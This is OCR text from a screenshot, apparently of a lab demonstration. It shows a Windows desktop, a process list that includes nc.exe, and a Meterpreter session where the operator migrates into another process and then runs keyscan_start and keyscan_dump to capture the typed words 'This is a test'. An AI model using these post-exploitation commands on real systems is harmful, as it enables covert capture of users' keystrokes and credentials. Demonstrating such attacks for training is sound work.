 Recycle Bin
mailserver
UniServerZ
New Text
Document....
New Text Document.tx
File Edit Format View
all = 7
setip = 5
This is a test
4064 2196 mysqld_z.exe
4540 4432 winlogon.exe
4616 616 ctfmon.exe
4644 784 ShellExperienceHost.exe
4724 596 svchost.exe
4792 596 msdtc.exe
4980 4432 csrss.exe
5132 784 RuntimeBroker.exe
5196 3764 shutdown.exe
5204 5196 conhost.exe
5416 784 RuntimeBroker.exe
5508 784 smartscreen.exe
5572 3764 vm3dservice.exe
5612 3764 nc.exe
5716 5660 jusched.exe
6048 3764 notepad.exe
meterpreter > migrate 3764
[*] Migrating from 88 to 3764...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
<SHIFT>This is a test<CR>
<SHIFT><UP><DELETE><DELETE><DOWN><DOWN>